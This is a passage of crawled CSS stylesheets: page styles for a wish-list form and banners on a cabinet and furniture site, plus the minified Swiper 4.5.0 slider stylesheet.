	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	z-index: 10002;
}
.love-loading{
	background-color: rgba(0,0,0,.6);
	color: #fff;
	display: none;
	align-items: center;
	justify-content: center;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 99991;
}
.love-loading.open{
	display: flex;
}

@media(max-width:1023px){
	.user-info{
		width: 70%;
	}
.input{
	border: 1px #9b9b9b solid;
	box-sizing: border-box;
	color: #444;
	font-size: 14px;
	line-height: 38px;
	padding: 0 20px;
}
.textarea{
	border: 1px #9b9b9b solid;
	box-sizing: border-box;
	color: #444;
	font-size: 14px;
	line-height: 1.5;
	resize: none;
	padding: 10px 20px;
	width: 100%;
	height: 160px;
}
.submit{
	background-color: #3b2726;
	color: #ffffff;
	cursor: pointer;
	font-size: 16px;
	text-align: center;
	width: 200px;
	height: 42px;
}


}
@media(max-width:767px){
	.user-info{
		left: 10px;
		right: 10px;
		width: auto;
		transform: translate(0, -50%);
	}
	.user-title{
		padding: 15px;
	}
	.user-content{
		padding: 0 15px 15px 15px;
	}
	.input{
		font-size: 14px;
		line-height: 40px;
		padding: 0 10px;
		width: 80%;
	}
	.textarea{
		font-size: 14px;
		padding: 5px 10px;
		height: 120px;
	}
	.submit{
		font-size: 16px;
		width: 160px;
		height: 40px;
	}
	.body-tips{
		padding: 10px 20px;
		width: 70%;
	}
}
/* 心愿单 End */






/**
 * Swiper 4.5.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 22, 2019
 */
.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}

























--- FILE ---
content_type: text/css
request_url: https://static.sinomaple.com.cn/static/css/css.css
body_size: 7535
content:
@charset "utf-8";
/* CSS Document */


/* banner */
.m{ display:none;}
.home-banner{
	overflow: hidden;
	position: relative;
	width: 100%;
	height: 100vh;
	background:#e3e0d9;
}
.home-banner video{ position: fixed; 
bottom: 0;
min-width: 100%;
min-height: 100%;
height: auto;
width: auto;
}
.home-banner .swiper-container{
	width: 100%;
	height: 100%;
}
.home-banner .swiper-pagination{
	filter: alpha(opcity=100);
	opacity: 1;
    bottom: 30px;
	z-index: 3;
}
.home-banner .swiper-pagination .swiper-pagination-bullet{
    background-color: #fff;
    border-radius: 100%;
	cursor: pointer;
	filter: alpha(opcity=40);
	opacity: 0.5;
	margin: 0 7px;
    height: 12px;
    width: 12px;
}
.home-banner .swiper-pagination .swiper-pagination-bullet-active{
    background-color: #fff;
	filter: alpha(opcity=100);
	opacity: 1;
}
.home-banner-bg{
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	display: block;
	width: 100%;
	height: 100%;
}
.home-banner-text{
	background-color: rgba(0,0,0,.6);
	box-sizing: border-box;
	color: #ffffff;
	text-align: center;
	padding: 50px 50px;
	position: absolute;
	left: 50%;
	top: calc(50% - 58px);
	transform: translate(-50%, -50%);
	width: 535px;
}
.home-banner-text h3{
	font-size: 19px;
	font-weight: 400;
	letter-spacing: 5px;
	text-transform:uppercase;
}
.home-banner-text h2{
	font-size: 40px;
	font-weight: 600;
	padding-top: 20px;
}
.home-banner-text h4{
	font-size: 16px;
	font-weight: 300;
	padding-top: 30px;
	line-height:150%;
}
.home-banner-text p{
	padding-top: 30px;
}
.home-banner-text a{
	border: 2px #ffffff solid;
	color: #ffffff;
	display: inline-block;
	font-size: 15px;
	letter-spacing: 3px;
	line-height: 38px;
	padding: 0 20px;
	text-transform:uppercase;
	display: inline-block;
}
.home-banner-text a:hover{
	background-color: #ffffff;
	color: #3b2725;
}
.atleft{ left: 0; transform: translate(0, -50%); text-align:left;}
.atabout{ left: 0; transform: translate(0, -50%); background:none; text-align:left;}
.atabout p > a { float:left; margin-right:20px;}
.atright{ right:60px; left:auto; transform: translate(0, -50%); background:none; text-align:right;  }
.atright2{ right:60px; left:auto; transform: translate(0, -50%); background:; text-align:right; }
.atright3{ right:150px; left:auto; transform: translate(0, -50%); background:none; text-align:right; width:auto;  }
.atright3 h2 { font-size:48px; margin-bottom:40px;}
.atright3 h3 { font-size:35px; font-family:Ebrima; text-transform: none; margin-bottom:100px; }
.atright3 p a{ background-color: rgba(0,0,0,.4);}

.atbottom{left: 0; top:auto; transform: translate(0, 0); text-align:left; background:none; bottom:0; }
.overlay {  background-color: rgba(0,0,0,.4);}
.absolute-fill { position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
/* banner End */





/* home */
.home-text{
	font-size: 24px;
	line-height: 2;
	text-align: center;
	padding: 100px 100px;
}
.home-product{
	background-color: #e3e0d9;
	padding: 80px 0;
}
.home-product-h2{
	color: #333333;
	font-size: 30px;
	font-weight: 600;
}
.home-product-h3{
	line-height: 1.75;
	font-size: 16px;
	font-weight: 300;
	margin-top: 20px;
	width: 680px;
}
.home-product-ul{
	display: flex;
	margin-top: 60px;
}
.home-product-ul li{
	margin-right: 1.5%;
	width: 18.8%;
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
}
.home-product-ul li:last-child{
	margin-right: 0;
}
.home-product-ul li p{
	background-repeat: no-repeat;
	background-position: center top;
	background-size: auto 100%;
	height: 400px;
}
.home-product-ul li h2{
	font-size: 14px;
	font-weight: 400;
	text-align: center;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	padding-top: 15px;
}
.home-p4{
	padding-top: 100px;
	padding-bottom: 100px;
}
.home-p4-h2{
	color: #333333;
	font-size: 24px;
	font-weight: 600;
	text-align: center;
}
.home-p4-h3{
	color: #666;
	font-size: 16px;
	font-weight: 300;
	text-align: center;
	margin-top: 15px;
}
.home-p4-ul{
	display: flex;
	flex-wrap: wrap;
	margin-left: 0px;
	padding-top: 30px;
}
.home-p4-ul li{
	margin-left: 20px;
	flex: 1;
}
.home-p4-ul li:first-child{margin-left: 0px;}

.home-p4-ul li h2{
	color: #666;
	font-size: 16px;
	font-weight: bold;
	line-height: 1.2;
	margin:15px 0 15px 0; text-align:center;
}
.home-p4-ul li h3{ font-size:14px; line-height:1.5; margin:10px 0;}

@media(max-width:1387px){
	.home-banner-text{
		top: 50%;
		min-width: 460px;
	}
	.home-p4{ padding:40px 0;}
	.home-text{
		font-size:22px;
		line-height: 1.75;
		padding: 100px 60px;
	}
	.home-p4-ul{
		margin-left: 0px;
	}
	.home-p4-ul li{
		margin-left: 20px;
	}
	.footer{
		padding-top: 60px;
		padding-bottom: 60px;
	}
	.footer-nav{
		display: none;
	}
	.footer-logo{
		margin-top: 0;
	}
}

@media(max-width:1200px){
	.home-text{
		font-size:20px;
		line-height: 1.75;
		padding: 50px 25px;
	}
	.home-product-ul li p{ height:300px;}
}
@media(max-width:767px){
	.pc{ display:none;}
	.m{display:block;}
	.m{ width:100%; height:100vh;}
.logo-go {
    width: 200px;
    margin: auto;
	position: absolute;
	text-align:center;
	left:50%;
	top:13vh;
	transform: translate(-50%,0);
}
.logo-go .mark {
    width: 65px;}
	

	.home-banner{
	/*	height: 70vh; */
	}
	.home-banner-text{
		width: 100%;
		height:100vh;
		min-width: auto;
		padding:5%;
	}
	.inner{ display: block ; width:100%; top:50%; position:relative; transform: translate(0, -50%);  text-align:center;}
	.home-banner-text h3{
		font-size: 1.2em;
		letter-spacing: 0;
	}
	.home-banner-text h2{
		font-size: 2.65em;
		padding-top: 10px;
	}
	.home-banner-text h4{
		font-size: 1em;
		padding-top: 15px;
	}
	.home-banner-text > p{
		padding-top: 15px;
	}
	.home-banner-text a{
		font-size: 0.9em;
		letter-spacing: 0;
	}
	.home-text{
		font-size: 1.2em;
		line-height: 1.5;
		padding-top: 40px;
		padding-bottom: 40px;
	}
	
	.atleft{ left: 50%; transform: translate(-50%, -50%); text-align: center;}
	.atright{ right:none; left:50%; transform: translate(-50%, -50%); background-color: rgba(0,0,0,.6); text-align:center;  }
	.atright2{  right:none; left:50%; transform: translate(-50%, -50%); text-align:center; }
	.atright3{ right:none; left:50%; transform: translate(-50%, -50%); background: rgba(0,0,0,.6); text-align:center;  }
	.atright3 h3{ font-size:1.8em;}
	.atbottom{  left: 50%; top:50%; transform: translate(-50%, -50%); background-color: rgba(0,0,0,.6); text-align: center; bottom:auto; }
	.atabout{ left:50%; transform: translate(-50%, -50%); background-color: rgba(0,0,0,.6); text-align: center;}
	.atabout p > a { width:80%; margin-bottom:.8em; float:none; margin-right:0px; max-width:200px;}
	.overlay { display:none;}

	
	
	
	.home-product,
	.home-p4{
		padding-top: 40px;
		padding-bottom: 40px;
	}
	.home-product-h3{
		width: auto;
	}
	.home-product-ul{
		flex-wrap: wrap;
		margin-top: 10px;
	}
	.home-product-ul li{
		margin-top: 20px;
		margin-right: 0;
		width: 100% !important;
	}
	.home-product-ul li p{
		height: 200px;
	}
	.home-p4-ul{
		margin-left: 0;
		padding:0;
	}
	.home-p4-ul li{
		flex: auto;
		margin-top: 20px;
		margin-left: 0;
	}
	.home-p4-ul li:first-child{
		margin-top: 0;
	}
}
/* home End */








/* 橱柜&浴柜 列表 */
.page-banner{
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
